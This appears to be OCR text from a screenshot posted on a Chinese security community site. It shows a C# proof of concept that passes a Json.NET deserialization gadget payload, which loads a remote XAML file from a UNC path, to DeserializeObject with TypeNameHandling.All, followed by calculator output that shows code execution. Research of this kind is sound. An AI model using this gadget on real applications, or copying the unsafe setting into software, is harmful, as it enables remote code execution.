 ysoserial - Program.cs
Program.cs
ConsoleJSON
ConsoleJSON.Program
Main(string[] args)
\":null,\"Error\":{\"$type\":\"System.InvalidOperationException, mscorlib, Version=4.0.0.0,
Culture=neutral, PublicKeyToken=b77a5c561934e089\",\"ClassName\":\"Syst
\"Message\":\"ObjectDataProvider 需要 ObjectType 或 ObjectInstance。\",\"
\":null,\"HelpURL\":null,\"StackTraceString\":null,\"RemoteStackTraceSt
\":0,\"ExceptionMethod\":null,\"HResult\":-2146233079,\"Source\":null,\
15
16 var s5 = "{'$type':'System.Activities.Presentation.Internal.ManifestImages
System.Activities.Presentation, Version=4.0.0.0, Culture=neutral, Publi
\n 'stream':{\r\n '$type':'Microsoft.Build.Tasks.Windows.Resou
PresentationBuildTasks, Version=4.0.0.0, Culture=neutral, PublicKeyToken
\\\\\192.168.101.86\\\\Poc\\\\XamlImageInfo.xaml'\r\n }\r\n}";
17 JsonConvert.DeserializeObject(s5, new JsonSerializerSettings
18 {
19 TypeNameHandling = TypeNameHandling.All
20 });
21 Console.ReadKey();
22 }
23 }
24 }
25
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
先知社区